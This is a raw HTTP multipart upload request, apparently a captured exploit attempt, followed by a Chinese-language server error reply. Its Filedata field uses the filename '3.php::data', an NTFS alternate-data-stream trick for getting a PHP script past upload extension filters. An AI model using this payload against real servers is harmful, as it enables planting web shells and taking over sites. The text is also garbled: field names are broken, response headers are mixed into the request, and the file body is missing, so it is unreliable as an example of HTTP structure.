 User-Agent: Mozilla/5.0 (Windows NT 10.0; \VO\V64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/65.0.3314.0 Safari/537.36 SE 2.X MetaSr 1.0
Content-Type: multipart/form-data;
boundary=----------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie:
Connection: close
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="sessid"
1590980086
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="
content
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name= "
65513232a3abe31b211a9f015be00a0d
------------cH2ae0cH2KM7GI3KM7cH2gL6gL6ae0
Content-Disposition: form-data; name="Filedata"; filename="3.php::data"
Content-Type: application/octet-stream
Cache-Control: no-store, no-cache, must-revalidate
Pragma: no-cache
Content-Length: 32
Connection: close
Content-Type: text/html
0,文件上传保存错误!